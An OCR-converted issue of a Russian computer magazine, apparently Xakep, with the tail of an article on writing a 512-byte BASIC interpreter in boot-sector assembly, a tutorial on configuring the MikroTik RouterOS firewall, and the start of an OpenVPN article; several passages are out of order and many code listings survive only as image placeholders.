Если совпадение обнаружилось, то регистр DI теперь указывает на соответствующий адрес обработчика. Поэтому мы без лишних телодвижений прыгаем туда:  $\mathop{\textsf{jm}}\nolimits_\mathsf{P}$  [di]. Чтобы лучше понять, в чем тут прикол, загляни в конец статьи, посмотри, как устроена таблица @@statements. Подсказка: метки, которые начинаются с @@, — это как раз и есть адреса обработчиков.

Пример: if c‐5 goto 2 (если c‐5 не 0, прыгаем на строку 2).

#### **НАЧИНАЕМ ДЕЛАТЬ ИНТЕРПРЕТАТОР**

Если всю таблицу перебрали, но совпадения так и не нашли, значит, текущая строка программы — это не команда, не оператор и не функция. Раз так, может быть, это название переменной? Прыгаем на **@@to\_get\_var**, чтобы проверить.

![](_page_18_Picture_3989.jpeg)

Дальше проматываем регистр **DI** к следующей записи таблицы. Каким образом? Прибавляем **CX** (длина имени текущей команды, оператора или функции плюс еще два байта (адрес обработчика). Потом восстанавливаем значение регистра SI (rep cmpsb перемотала его вперед), чтобы он опять указывал на начало строки, по которой мы выполняем поиск в таблице операторов.

- Начинаем с того, что задаем области памяти, которыми будем пользоваться: • буфер для текста из командной строки;
	- буфер для хранения исходника программы;
	- массив для хранения переменных (от a до z);
	- указатель на текущую строку программы.

![](_page_18_Picture_3990.jpeg)

Все сегментные регистры нацеливаем на CS. Затем сбрасываем «флаг направления», чтобы строки обрабатывались слева направо, а не наоборот (когда будем обращаться к инструкциям вроде **stosb**). Буфер, который предназначен для исходника программы, заполняем символом **0x0D** (символ возврата каретки, более известный как клавиша Enter).

![](_page_18_Picture_3991.jpeg)

Теперь **DI** указывает на следующую запись из таблицы. Если эта запись ненулевая, прыгаем на @@next\_entry, чтобы сравнить строку программы, вернее ее начало, с этой записью.

![](_page_18_Picture_3992.jpeg)

Если мы прошли всю таблицу, но так и не нашли совпадения, значит, текущая строка — не команда, не оператор и не функция. В таком случае это, скорее всего, конструкция присваивания вроде **var=expr**. По идее, других вариантов больше нет. Если, конечно, в исходник не закралась синтаксическая ошибка. Теперь нам надо вычислить выражение **expr** и поместить результат по адресу, с которым связана переменная var. Подпрограмма get\_variable

Исходник программы на бейсике будем обрабатывать как двумерный сим‐ вольный массив: 1000 × 20.

ной оператор присваивания. Если да, нам надо его выполнить. Но в целях экономии байтов мы сделаем это не здесь. Чуть ниже нам с тобой так и так придется реализовывать присваивание

внутри функции input. Вот на тот кусок кода мы и прыгнем: @@assign. Целиком нам тут функция *input* ни к чему. Понадобится только ее финальная часть, вот ее и берем. Обратно в execute\_statement возвращаться не будем. Нужный ret выполнит сама функция *input*.

![](_page_18_Picture_3993.jpeg)

#### **Запускаем главный рабочий цикл**

Если знака присваивания нет, печатаем сообщение об ошибке и прекращаем выполнение программы, то есть прыгаем на **@@main\_loop**. Там интерпретатор восстановит указатель стека и сможет работать дальше, несмотря на то что наткнулся на синтаксическую ошибку.

![](_page_18_Picture_3994.jpeg)

Команда list выводит на экран листинг программы, которая записана в буфере. Каким образом она работает?

Сначала сбрасываем в ноль номер текущей строки в программе: xor ax, ах. Затем по номеру строки вычисляем адрес, откуда считывать строку программы: find\_address. Когда адрес строки найден, сравниваем первый символ с 0x0D, то есть смотрим, не пустая ли строка. Если пустая, переходим к следующей.

Но если нет, то выводим ее на экран. Сначала отображаем ее номер: **out**put\_number. Потом считываем из буфера саму строку посимвольно, пока не наткнемся на **0x0D**. И так же посимвольно выводим ее на экран.

Затем переходим к следующей строке программы (inc ax) и повторяем все то же самое. Продолжаем до тех пор, пока не достигнем max\_line, то есть 1000.

![](_page_18_Picture_3995.jpeg)

![](_page_18_Picture_75.jpeg)

На случай, если пользователь введет не просто число, а какое‐нибудь заковыристое выражение, мы прогоняем введенную строку через **process\_**expr. Конечный результат помещаем по тому адресу, который вычислили в начале подпрограммы. В этом нам поможет инструкция stosw.

![](_page_18_Picture_3996.jpeg)

#### **Обрабатываем строки программы**

- 1. Сложение и вычитание. 2. Умножение и деление.
- 3. Вло женные выражения (в скобках), имена переменных и числа.

На **первом уровне**, у которого приоритет самый низкий, сразу же передаем управление второму уровню: вызываем expr2\_left. Затем, когда более приоритетные операции обработаны, смотрим на следующий символ. Если это знак сложения или вычитания, обрабатываем его. Каким образом?

Сначала сохраняем левое значение: push ax. Затем передаем правую часть выражения второму уровню: expr2\_right. Когда более приоритетные операции выполнены, берем левое значение (pop cx) и выполняем нужную операцию с правым: add ax, сх или sub ax, сх.

Наконец, зацикливаемся на @@next\_sub\_add, чтобы корректно вычислять выражения вроде 1+2+5-4.

![](_page_18_Picture_3997.jpeg)

На **втором уровне** делаем все то же самое, что и на первом. Сначала опять передаем управление более приоритетному уровню: обращаемся к **ex**pr3\_left. Затем смотрим на следующий символ. Если это знак деления или умножения, обрабатываем его. В конце, как и в предыдущем случае, закручиваем цикл (@@next\_div\_mul), чтобы интерпретатор понимал выражения вроде  $3*4*2/1$ .

![](_page_18_Picture_3998.jpeg)

Обрати внимание, что при такой организации уровней наш интерпретатор автоматически учитывает приоритет операций. Например, выражение  $5*6+3*4$  вычисляется как  $(5*6)+(3*4)$ .

На **третьем уровне** обрабатываем скобки (вложенные выражения), имена переменных и числа.

Сначала удаляем пробелы из входной строки. Затем смотрим на левый символ. Если это открывающая скобка, запускаем рекурсию: обращаемся к **process\_expr**. После того как вложенное выражение обработано, проверяем, есть ли у него закрывающая скобка. Если нет, выдаем ошибку. А если есть, пропускаем пробелы, следующие за ней, и радостно делаем ret.

вычисляет нужный нам адрес и кладет его на стек. После того как адрес найден, проверяем, есть ли после имени перемен‐

#### **Выполняем команду list**

'Error!", UxUD

db

#### **Выполняем функцию input**

Функция input позволяет ввести число с клавиатуры. Работает она так.

Сначала вычисляем адрес переменной, которая задана в программе. Потом выводим знак вопроса и ждем, пока пользователь что‐нибудь напеча‐ тает.

#### **ОБРАБАТЫВАЕМ ВЫРАЖЕНИЯ**

Обработка выражений будет трехуровневая.

Но что, если слева не открывающая скобка, а какой‐то другой символ? Может быть, это имя переменной? Проверяем: cmp al 0x40 / jnc @@yes\_-. var

Если предположение подтвердилось, идем считывать значение перемен‐ ной. А если нет, значит, текущий символ — это кусок числа. Отступаем на один шаг (dec si) и вызываем dec\_str\_to\_number, чтобы прочитать число.

![](_page_18_Picture_3999.jpeg)

### МИКРОБ ПИШЕМ БЕЙСИК НА АССЕМБЛЕРЕ И УМЕЩАЕМ В 512 БАЙТ

#### Подпрограмма: адрес переменной по ее имени

У этой подпрограммы две точки входа. На первой точке входа (get\_var) читаем букву переменной при помощи lodsb, на второй (get var 2) — используем имя переменной, которое передано через регистр AL. Изврат, конечно, но чего не сделаешь, чтобы сэкономить пару-тройку байтов.

Теперь, когда имя переменной у нас есть, надо вычислить адрес, с которым она связана. Делаем это в три шага.

- 1. Выполняем and  $a1$ ,  $0x1F$ , чтобы извлечь номер переменной; здесь ASCII-значения 0x61-0x7A конвертируются в 0x01-0x1A.
- 2. Умножаем результат на 2, поскольку каждая переменная использует 16битное слово в памяти.
- 3. Добавляем к адресу старшую его часть: mov ah, vars>>8.

Все! Мы знаем ячейку памяти, с которой связана переменная.

Обрати внимание, что этот код переплетен с подпрограммой, которая пропускает пробелы. У той подпрограммы тоже две точки входа. Первая (skip\_spaces) пропускает пробелы, которые идут за переменной, вторая (skip\_spaces\_2) делает то же самое, но только оставляет первый пробел.

![](_page_19_Figure_11.jpeg)

#### Подпрограмма: печать десятичного числа

Подпрограмма печатает на экране число, переданное через регистр АХ. Каким образом? Рекурсивно делим АХ на 10. После каждого деления сохраняем остаток на стеке. После того как доделились до нуля, начинаем выходить из рекурсии. Перед каждым выходом снимаем со стека очередной остаток и выводим его на экран.

Несколько примеров. Если AX = 4, то после деления на 10 в AX будет 0 и поэтому output\_number не зайдет в рекурсию. Просто выведет остаток, то есть четверку, и все.

Если  $AX = 15$ , то после деления на 10 в AX будет единица. И поэтому подпрограмма залезет в рекурсию. Покажет там единичку, затем выйдет из внутреннего вызова в основной и там уже напечатает цифру 5.

Обрати внимание на **jmp** в конце и на то, что у программы нету своего ret. Это еще один небольшой хак, чтобы сэкономить парочку байтов. Мы не вызываем подпрограмму вывода символа, а джампимся на нее. Нужный нам **ret** она сделает сама.

![](_page_19_Picture_574.jpeg)

Подпрограмма: из десятичной строки в шестнадцатеричное число Подпрограмма переводит строку, в которой записано десятичное число (на нее указывает регистр SI), и записывает результат в регистр AX.

Переводить десятичную строку в шестнадцатеричное число будем вот как. Проходим в цикле по всем цифрам слева направо. Каждый раз умножаем аккумулятор на 10 (первый раз там у нас ноль) и прибавляем к нему текущую цифру. Если натыкаемся в строке на что-то отличное от цифры, сконфуженно выходим — ошибка.

Обрати внимание: между стр al, 10 и условным переходом стоит две операции. Так что итоговый результат всегда попадает в регистр АХ, даже в случае ошибки.

![](_page_19_Picture_575.jpeg)

#### **ВЫПОЛНЯЕМ КОМАНДЫ RUN/GOTO**

Команды run и goto запускают программу, которая записана в буфере. Run запускает ее с самого начала, а **goto** — с произвольной строчки. Обе команды будем обрабатывать одной и той же подпрограммой.

Когда интерпретатор видит команду run, он сначала превращает ее в **goto 0** и дальше обрабатывает ее точно так же, как **goto**. Каким образом превращает? Сбрасывает регистр АХ в ноль и прыгает на @@goto\_handler.

Выполнять команду **goto** начинаем с того, что вычисляем выражение, которое записано после **goto**. Результат, то есть номер строки, куда прыгать, помещаем в АХ.

Затем по номеру строки вычисляем адрес, где записана эта строка: find-\_address.

Обрати внимание, что командой **goto** можно пользоваться как в интерактивном, так и в обычном режиме. То есть и в программе ее использовать в качестве оператора, и с клавиатуры набирать для непосредственного ВЫПОЛНЕНИЯ.

Что делает инструкция сравнения cmp word [running], 0? Смотрит, откуда мы сюда попали: из интерактивного режима или из обычного.

Если из обычного режима, просто записываем в переменную running адрес, откуда дальше выполнять программу. На следующем такте интерпретатор вытащит с этого адреса нужную строку программы и выполнит ее.

Но если мы попали сюда из интерактивного режима (программист вошел в программу не через run, а через **goto**), то прыгаем на строку исходника, которая указана в **goto**.

![](_page_19_Picture_576.jpeg)

А вот та подпрограмма, которая по заданному номеру вычисляет адрес строки в исходнике. Каким образом? В АХ у нас записан номер строки. Умножаем его на стандартную длину строки и прибавляем адрес первой строки программы. Так мы получаем искомый адрес.

![](_page_19_Picture_33.jpeg)

#### Подпрограмма: принимаем с клавиатуры строки исходника

Теперь научим наш интерпретатор принимать с клавиатуры строки программы. За это будет отвечать подпрограмма *input\_line*. На входе она получает символ командной строки (через регистр AL): знак «больше».

Сначала выводим командную строку. Затем нацеливаемся на буфер, куда будем сохранять текст из командной строки. Потом читаем символ с клавиатуры и, если это не Backspace (0x08), сохраняем его в буфер. Но если нажата Backspace, уменьшаем регистр DI на единицу, чтобы он указывал на предыдущий символ.

![](_page_19_Picture_37.jpeg)

#### **ВЫПОЛНЯЕМ ФУНКЦИЮ PRINT**

Функцию print сделаем такой, чтобы она понимала разный синтаксис:

- print переводит курсор на следующую строку;
- print "Hello" печатает текст и ставит курсор на следующую строку;
- print "Hello; " печатает текст и оставляет курсор на текущей строке;
- print 5 печатает число и ставит курсор на следующую строку;
- print 5+2; печатает число и оставляет курсор на текущей строке.

Первое сравнение, стр al, 0x0D, отслеживает первый вариант синтакси $ca$  — без аргументов.

Второе сравнение, стр а1, "", отслеживает два варианта синтаксиса, когда надо напечатать строку. В этом случае поочередно выводим все символы, пока не наткнемся на закрывающую кавычку или на **0х0D**. Если наткнулись на ОхОО, значит, программист забыл ввести вторую кавычку. Ругаться ошибкой на него за это не будем.

Дальше смотрим, есть ли после кавычки точка с запятой. Если нет, переводим курсор на следующую строку.

На метке **@@no\_quote** обрабатываем два варианта синтаксиса, когда надо напечатать число. Если вместо числа нам подсунули выражение, вычисляем его. Потом выводим его и смотрим, есть ли дальше точка с запятой. Если нет, переводим курсор на следующую строку.

![](_page_19_Figure_49.jpeg)

#### Подпрограммы: ввод-вывод символов

Сделаем две вспомогательные подпрограммы — для **input** и для **print**.

Подпрограмма *input\_key* считывает нажатую клавишу при помощи прерывания BIOS 0x16, функция 0x00. ASCII-код клавиши попадает в регистр AL.

Обрати внимание: эта подпрограмма перекрывается со следующей, поэтому она не заканчивается инструкцией ret. Зачем здесь такое трюкачество? Чтобы, не отходя от кассы, в смысле не тратя дополнительных байтов, вывести на экран символ, который пришел с клавиатуры.

#### input\_key: ah, OxOO mov int 0x16

Подпрограмма output\_char сначала проверяет, не нажат ли Enter: cmp al, 0xD. Если так, то в довесок к символу 0xD печатаем еще и 0xA. Без 0xA курсор будет просто уходить влево, не перескакивая на следующую строку. Символы печатаем при помощи BIOS: прерывание 0x10, функция 0x0E.

![](_page_19_Picture_577.jpeg)

#### ТАБЛИЦА КОМАНД, ФУНКЦИЙ И ОПЕРАТОРОВ

Дальше таблица команд, функций и операторов, которые понимает наш интерпретатор. Каждая запись состоит из трех полей: длина строки; имя команды, функции или оператора; точка входа в подпрограмму-обработчик. Ноль в конце таблицы — это подсказка интерпретатору, что таблица закончилась.

При такой структуре очень удобно добавлять новые команды, функции и операторы. Просто дописываешь сюда еще одну строчку, затем вставляешь обработчик в удобном месте, и все. Больше ничего править в коде не надо.

Два последних байта нужны для того, чтобы BIOS поняла, что в бутсекторе

записана не какая-то белиберда, а вразумительная программа. В нашем случае интерпретатор бейсика.

![](_page_19_Picture_578.jpeg)

#### ТЕСТИРУЕМ ИНТЕРПРЕТАТОР: ПИШЕМ ПРОГРАММУ

«ТРЕУГОЛЬНИК ПАСКАЛЯ»

Треугольник Паскаля — это треугольная таблица биноминальных коэффициентов. Сверху стоит число 1. Числа, которые появляются в последующих строках, - это сумма двух ближайших вышестоящих чисел. Вот исходник, который надо скормить интерпретатору.

![](_page_19_Figure_66.jpeg)

Если ты все сделал правильно, интерпретатор должен выдать что-то похожее на такую картинку.

![](_page_19_Picture_68.jpeg)

Интерпретатор работает правильно? Если так, можешь гордиться собой. Ты только что своими руками создал полноценный интерпретатор языка бейсик. При желании можешь попытаться расширить его функциональность. Например:

- добавить команду cls (очистка экрана);
- добавить операторы gosub и return, чтобы можно было писать подпрограммы;
- реализовать поддержку массивов.

Напоследок пара организационных моментов.

- 1. Для компиляции программы используй NASM: nasm -f bin MicroB. asm.asm -o MicroB.asm.com.
- 2. Если боишься редактировать бутсектор, можешь тестировать интерпретатор через эмулятор DOS — например, DOSBox. **IL**

# CTEHA OFHA

УЧИМСЯ НАСТРАИВАТЬ ФАЙРВОЛ **HA TPUMEPE MIKROTIK** 

> Дмитрий Бубнов ренер МікгоТік. Автор канала ittps://t.me/mikrotikninja

Назначение файрвола — фильтрация трафика и манипуляция пакетами. Именно он становится первым и, к сожалению, во многих случаях последним бастионом сети. В интернете полно рекомендаций, как настроить эту часть системы. Но бездумное копирование чужих правил может принести больше вреда, чем пользы. Поэтому сначала нужно разобраться, как работает и что может файрвол в RouterOS.

Файрвол, как и многое другое в RouterOS, пришел из Linux и представляет собой доработанный iptables. Поэтому многие мануалы по настройке iptables легко можно сконвертировать в формат RouterOS. Файрвол состоит из следующих таблиц:

- Filter занимается фильтрацией трафика определяет, пропустить пакет в сеть или отбросить его. Мы будем рассматривать работу только этой таблицы;
- $\cdot$  NAT  $-$  Network Address Translation. Изменяет проходящие пакеты. Поменять адрес источника или порт назначения - дело именно этой таблицы. В основном она используется для обеспечения доступа в интернет из локалки и обратно. Иногда без NAT невозможно работать в плохо спроектированных сетях, а еще его, бывает, используют в качестве «костыля»;
- **Mangle** классифицирует и маркирует трафик и может менять некоторые поля в заголовке (TTL, ToS, DF). Применяется для построения сложных путей трафика (например, когда подключено два провайдера или нужны

разные пути трафика для RDP и VoIP);

 $\mathsf{Raw}-$  обрабатывает пакеты до их попадания в Connection Tracking. Пригодится для защиты от DoS или при работе с большими объемами трафика.

Таблицы состоят из цепочек. Цепочки в разных таблицах могут отличаться. Чуть позже станет ясно почему. В нашей таблице Filter три цепочки:

- **input** трафик к самому роутеру. Обязательное условие попадания в input — адресом назначения пакета должен быть один из адресов роутера, широковещательный адрес сети или широковещательный адрес работающей на роутере службы. Сюда попадает WinBox, SSH, WebFig, ping, VPN и другой трафик, предназначенный роутеру. Полный список можешь посмотреть в вики. В этой цепочке мы должны защищать сам роутер;
- $\cdot$  output трафик от роутера. Ответы на прилетевшее в input или новые пакеты от роутера (пинг, VPN, SSH-сессия с самого роутера). Эта цепочка редко используется, так как часто роутер считается доверенным звеном и пакеты, генерируемые им, по умолчанию легитимны. Но, как показывает история взломов, контроль исходящего трафика может выявить заражение на начальных этапах;
- $\cdot$  forward трафик, проходящий через роутер (когда пакет прилетел в один интерфейс и вылетел с другого или того же самого). Трафик из локалки в интернет, из интернета в локалку, из одного VLAN локалки В ДРУГОЙ;
- user chains пользовательские цепочки. Админ может создавать цепочки правил по своему усмотрению. Это бывает полезно для декомпозиции больших конфигураций. К примеру, можно весь трафик на порты 80 и 443 завернуть в отдельную цепочку WEB и в ней уже делать десятки правил для фильтрации - это визуально упростит настройку, хотя качественно на прохождение трафика не повлияет.

![](_page_20_Figure_16.jpeg)

Два важных момента, о которых нужно помнить.

**Момент первый.** У трафика в forward всегда есть входящий и исходящий интерфейсы — трафик влетел в input, обработался процессом маршрутизации и должен вылететь в output. У входного трафика не может быть исходящего интерфейса — он обработается внутри роутера и никуда дальше не полетит. Также у выходного трафика не может быть входящего интерфейса — этот трафик генерируется самим роутером (это либо новый трафик, либо созданный роутером ответ на трафик, пришедший в input).

Момент второй. У трафика не существует «внешнего» или «внутреннего» интерфейсов. Роутеру плевать, что ты считаешь внешним, - для него есть интерфейс, в который трафик вошел, и интерфейс, с которого трафик уйдет.

Правила образуют цепочки. У каждого правила может быть только одна цепочка. По умолчанию политика у всех цепочек - все разрешено. Правила срабатывают в таблицах в зависимости от их порядка: сначала пакет обработается первым правилом, затем вторым и так далее. Хорошим тоном считается упорядочивать правила внутри таблиц по цепочкам: сначала - пачка правил input, затем - forward, в конце - output.

Трафик будет проходить по правилам только в пределах своей цепочки. И если сначала идет input, потом forward, затем снова input, то трафик input все равно никогда не попадет в forward, то есть такое расположение правил не повлияет на прохождение трафика, а только запутает админа. В пределах одной таблицы пакет не перепрыгнет из одной цепочки в другую, пока админ это явно не укажет.

![](_page_20_Picture_372.jpeg)

#### **CONNECTION TRACKING**

Еще одна важная вещь для понимания работы файрвола — механизм опре-- Connection Tracking состояния соединений просто (или Деления ConnTrack). У RouterOS есть специальная таблица, в которой хранятся данные о состоянии соединений. Благодаря ей работает NAT и многие другие части файрвола.

Механизмы ConnTrack проверяют, принадлежит ли пришедший на роутер пакет какому-либо из потоков, чтобы применить к нему политики всего потока или как-то упорядочить пакеты в пределах одного или нескольких потоков (например, для нарезки скорости).

![](_page_20_Picture_373.jpeg)

ConnTrack

Для ConnTrack существуют четыре состояния пакетов:

- **new** новый пакет, не принадлежащий ни одному из известных потоков. Это может быть первый пакет для коннекта к серверу RDP, или первый пакет в потоке WinBox, или запрос к DNS. Система запоминает Source IP, Source Port, Destination IP, Destination Port и некоторые другие параметры и записывает эти данные в таблицу. Следующий пакет с такими же данными будет относиться к записанному потоку;
- **established** пакет, принадлежащий существующему потоку. То есть пакет, у которого Source IP, Source Port, Destination IP, Destination Port подходят под одну из записей таблицы ConnTrack (или обратный пакет);
- related пакет, порожденный другим потоком. Некоторые протоколы, такие как FTP, SIP, PPTP, используют для работы несколько потоков. Например, управляющие команды FTP ходят по порту TCP 21, но данные передаются с порта ТСР 20. При попытке получения или отправки данных на FTP в потоке на порт 21 сервер сообщает: «А сейчас я открою 20-й порт, и ты забирай данные с него», после этого клиент посылает пакет на 20-й порт сервера. Этот пакет будет считаться related, так как он порожден потоком 21-го порта;
- **invalid** все, что не относится к перечисленным выше состояниям. Пример: сессия корректно закрылась, но из-за ошибок маршрутизации часть пакетов из середины сессии улетела другим путем. Когда они пришли, их сессия уже закрыта и роутер о них ничего не знает. Они не new и не отно-

сятся к существующим соединениям, поэтому считаем их invalid.

Состояние потока не связано с флагами TCP: SYN, ACK, FIN. Для UDP и других stateless-протоколов в таблице ConnTrack тоже содержатся все воз-МОЖНЫЕ СОСТОЯНИЯ.

![](_page_20_Figure_35.jpeg)

Работа ConnTrack требует ресурсов процессора и при больших объемах трафика может существенно нагрузить CPU. Но ConnTrack нужен не везде, и его можно отключить. Например, у провайдеров на стыке с вышестоящим провайдером стоят роутеры, которые молотят десятки гигабит трафика. На этих роутерах, как правило, нет NAT (прямая маршрутизация), а трафик фильтруется уровнем ниже, чтобы не перегружать и без того нагруженный бордер. То есть в этом случае ни к чему проверять каждый пакет на принадлежность какому-либо потоку.

Нажав кнопку Tracking, можно отключить механизм ConnTrack или подкрутить таймеры. В большинстве случаев тебе не понадобится заходить в эти настройки, но знать о них нужно. Режима ConnTrack три: что такое **yes** и **no**, думаю, понятно, а в режиме auto ConnTrack выключен до тех пор, пока хотя бы один пакет не попадет в существующие правила таблицы NAT или Filter.

![](_page_20_Picture_38.jpeg)

#### **WARNING**

Выключенный ConnTrack ломает NAT и фичи файрвола, основанные на трекинге потоков: connection-bytes, connection-mark, connection-type, connection-state, connection-limit, connection-rate, layer7-protocol, new-connection-mark, tarpit.

![](_page_20_Picture_374.jpeg)

#### CTEHA OTHЯ УЧИМСЯ НАСТРАИВАТЬ ФАЙРВОЛ **HA ΠΡИΜΕΡΕ ΜΙΚΒΟΤΙΚ**

РЕКОМЕНДАЦИИ ПО НАСТРОЙКЕ

Переходим к практике настройки. В этой статье я расскажу о таблице Filter той, что занимается фильтрацией трафика. Как мы выяснили чуть выше, за трафик к самому роутеру отвечает цепочка input, а за трафик, который проходит через роутер, — forward. Займемся защитой самого роутера.

Первое и самое главное, что нужно помнить при работе с файрволом, было описано еще в утерянной главе «Слова о полку Игореве»: «удаленная настройка файрвола — к дальней дороге». Так что уважай предков — чти их заветы и используй Safe Mode.

Работает этот режим так: ты нажимаешь кнопку Safe Mode в интерфейсе, и она остается нажатой. Дальше ты делаешь все, что собирался, но применятся эти изменения, только когда ты снова кликнешь по кнопке. Если они приведут к обрыву взаимодействия роутера и конфигуратора WinBox (например, если ты зафильтровал свои же пакеты или отключил интерфейс), то роутер вернется в состояние, которое было до входа в Safe Mode.

Запоминается только 100 действий, но этого хватит на большинство случаев. Перезагрузки не будет - откат мгновенный. Из консоли этот режим активируется по Ctrl-X.

![](_page_21_Picture_505.jpeg)

Есть два подхода к настройке файрвола:

- разрешено все, что не запрещено;
- запрещено все, что не разрешено.

Ни один из них нельзя назвать однозначно правильным. Я приверженец второго подхода, но в незнакомых сетях применяю первый.

Чтобы разрешить нужный трафик, нужно определиться с этим самым трафиком. В случае с input это сделать довольно просто. Вот что нужно для корректной работы роутера.

- 1. Management: WinBox, SSH, в некоторых случаях WebFig, например для просмотра графиков нагрузки.
- 2. Если провайдер выдает адрес по DHCP, то разрешить этот протокол на внешнем интерфейсе.
- 3. Если роутер является сервером DHCP, то разрешить этот протокол на внутренних интерфейсах.
- 4. То же самое с DNS.
- 5. Если будем поднимать туннели, то разрешить их.
- 6. OSPF.
- 7. ICMP.
- 8. NTP.
- 9. Neighbor Discovery.
- **10. SNMP.**

11. Другие сервисы.

Определились? Открываем нужное и закрываем все остальное.

Файрвол работает по принципу «если [условие], то [действие]». Если выполняются условия, заданные во вкладках General, Advanced, Extra, то к пакету применяется действие из вкладки Action. На сегодня нам будет достаточно условий src/dst address, protocol, src/dst port, in/out interface, connection-state. Их значения понятны по названию, но если вдруг неясно - вперед, читать про основы TCP/IP. Самые распространенные действия: accept - разрешено, drop — запрещено (пакет просто уничтожится), reject — запрещено, но отправитель получит информацию, что пакет был уничтожен по причине, указанной в reject-with.

Каждое правило на пути пакета отнимает процессорное время. И если в небольших сетях это некритично, то при серьезных объемах трафика нужно учитывать этот момент. Рассмотрим на примере.

#### /ip firewall filter

add action=accept chain=input dst-port=8291 protocol=tcp src-address=

![](_page_21_Picture_506.jpeg)

В этом случае при попытке подключиться к роутеру по SSH с адреса 10.11.0.11 файрвол будет шесть раз обращаться к CPU с вопросом, пропустить ли этот трафик. Выглядит это примерно так: «8291 - не наш порт пропускаем дальше. 10.0.0.0/24 - не наша подсеть, пропускаем дальше. То же для 10.10.0.0/24, и только шестое правило подходит». На шестом шаге файрвол поймет, что трафик легитимный и его можно пропустить.

Пакеты FTP и весь другой неразрешенный трафик будет дергать CPU семь раз — первые шесть и последний дроп. И это в выдуманном примере из семи правил. В реальной жизни правил на порядок или два больше.

Первое, что мы можем сделать, - объединить два порта в одном правиле:

```
/ip firewall filter
add action=accept chain=input dst-port=8291,22 protocol=tcp
src-address=10.0.0.0/24
add action=accept chain=input dst-port=8291,22 protocol=tcp
src-address=10.10.0.0/24
add action=accept chain=input dst-port=8291,22 protocol=tcp
src-address=10.11.0.0/24
add action=drop chain=input
```
![](_page_21_Figure_35.jpeg)

Немного снизили нагрузку. Но осталось три идентичных правила с разницей лишь в адресах. С помощью списка адресов (Address List) мы можем объеди-НИТЬ ИХ В ОДНО.

![](_page_21_Picture_37.jpeg)

#### **INFO**

Address List - фича RouterOS, которая позволяет объединять IP-адреса, подсети и DNS-имена в одну запись.

Создаем три записи в одном Address List.

![](_page_21_Picture_41.jpeg)

/ip firewall address-list add address=10.0.0.0/24 list=MGMT add address=10.10.0.0/24 list=MGMT add address=10.11.0.0/24 list=MGMT

И применяем его к нашему правилу.

![](_page_21_Picture_507.jpeg)

![](_page_21_Picture_508.jpeg)

src-address-list=MGMT add action=drop chain=input

Так из семи правил мы получили два и избавились от лишней нагрузки. По аналогии со списками адресов работают списки интерфейсов (я рассматривал их в предыдущей статье — «Защищаем MikroTik»): объединяем в один interface list интерфейсы разных провайдеров и вешаем правила уже не на сами интерфейсы, а на списки. Так мы не только уменьшим нагрузку, но и упростим жизнь админа: чем меньше правил, тем удобнее обслуживать сис-Temy.

Еще один способ облегчить работу файрволу — использовать ConnTrack. Понятно, что established-пакетов будет намного больше, чем new, related и invalid, вместе взятых. А раз мы разрешили первый пакет из потока, то все остальные пакеты в этом потоке можно считать легитимными. Поэтому просто создаем правило «разрешить established» и помещаем его в самом верху.

![](_page_21_Picture_509.jpeg)

Выбирай нужные тебе протоколы и порты, создай соответствующие списки адресов и интерфейсов. Открой все, что нужно, и поставь последним правилом drop all. На этом основную настройку цепочки input можно считать завершенной.

К слову, по умолчанию файрвол снабжен достаточно крепкой настройкой — ее вполне хватит, чтобы нормально работала сеть практически любых размеров. Но всегда есть какие-то особенности и любой конфиг можно улучшить с учетом своих условий.

Для примера конфигурации можешь взять мой шаблон.

#### **ТРАБЛШУТИНГ**

Когда файрвол не работает или работает не так, как подразумевалось при настройке, виноват админ. Магии не бывает. Первое, на что стоит обратить внимание при траблшутинге, - счетчики пакетов. Если счетчик не увеличивается, значит, трафик в него не попадает. А если трафик не попадает, значит, либо этого трафика просто нет, либо он был обработан стоящим выше правилом.

![](_page_21_Picture_510.jpeg)

Ты же помнишь, что правила файрвола работают по принципу «кто первый встал - того и тапки»? Если пакет попал под действие правила, то дальше он уже не пойдет. Значит, нужно искать проблему выше. Просто копируем наше правило, action ставим accept (для траблшутинга не делай дроп - так при проверке можно сломать себе доступ или нарушить работу сети) и постепенно двигаем его наверх до первого увеличения счетчиков в этом правиле. Если через это правило уже проходил трафик, то счетчики будут ненулевые и можно пропустить нужные нам пакеты, — просто сбрось счетчики в этом правиле или во всех кнопками Reset Counters.

![](_page_21_Picture_511.jpeg)

#### /ip firewall filter reset-counters-all

#### ИЛИ

Firewall

#### /ip firewall filter reset-counters numbers=<номер правила>

Предположим, мы нашли правило, в которое попадает наш трафик, а попадать не должен. Нужно понять, почему так происходит. В этом нам поможет опция Log. Во вкладке Action ставим галочку Log (можно написать префикс для правила, чтобы было проще отлавливать его в логах) и смотрим логи, где написаны все характеристики пакетов, попадающих под правило. Среди характеристик: цепочка, входящий и исходящий интерфейсы, адреса и порты источника и получателя, протокол, флаги, размер пакета, действия NAT.

![](_page_21_Picture_512.jpeg)

Если даже в самом верху в правиле не будут увеличиваться счетчики, убирай правила из условия по одному. Начинай с интерфейсов — админы часто путаются в своих представлениях о том, откуда или куда должен идти трафик (например, при коннекте к провайдеру через РРРоЕ или в туннелях между филиалами или сложном роутинге). Счетчики пошли? Включаем лог и смотрим интерфейсы и другие параметры.

Лог

Если и это не помогает — пришло время тяжелой артиллерии. Идем в Tools - Torch и изучаем трафик на роутере. Может, ожидаемого трафика вовсе нет. Еще один крутой инструмент — аналог tcpdump — Tools → Packet Sniffer. Разбор работы этих инструментов тянет на отдельную статью (если она тебе интересна — сообщи об этом в комментариях к статье).

Чтобы упростить траблшутинг, можно использовать функцию комментирования. Если из-за комментов окно становится слишком большим и это мешает смотреть на правила, воспользуйся инлайновыми комментариями (Inline Comments). Так комменты встанут с правилом в одну строку и в окно будет умещаться больше правил.

![](_page_21_Picture_513.jpeg)

iniine Comments

Также рекомендую распределять правила по порядку, следуя какой-то определенной логике. И старайся ее поддерживать на всех роутерах.

#### **ИТОГИ**

В этой статье приведены только основы настройки файрвола и главные методы диагностики. Кроме RouterOS, эти принципы применимы и для Linux. В следующей статье разберем более сложные правила, которые позволяют защититься от не самых простых атак, и разберем цепочку Forward, а также создадим свои цепочки. **ВС** 

# **НЕИЗВЕСТНЫИ** OPENVPN ЗНАКОМИМСЯ СО СКРЫТЫМИ

ВОЗМОЖНОСТЯМИ И НАСТРОЙКАМИ

![](_page_22_Picture_3.jpeg)

OpenVPN был и остается одним из самых популярных средств для построения виртуальных частных сетей. Он не лишен недостатков: для него нет встроенного клиента в Windows, macOS и мобильных устройствах, а пропускная способность туннелей не слишком высока. Зато способность работать поверх ТСР позволяет ему проходить даже через самые безумные сети с многократным NAT и прочим издевательством.

